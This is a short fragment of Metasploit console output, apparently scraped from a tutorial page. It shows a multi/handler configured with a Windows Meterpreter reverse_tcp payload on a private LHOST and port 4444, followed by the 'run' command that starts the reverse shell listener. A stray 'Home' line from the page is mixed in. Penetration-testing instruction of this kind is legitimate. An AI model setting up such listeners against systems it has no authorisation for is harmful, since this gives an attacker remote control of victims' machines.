 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.225.24   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Home
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.225.24:4444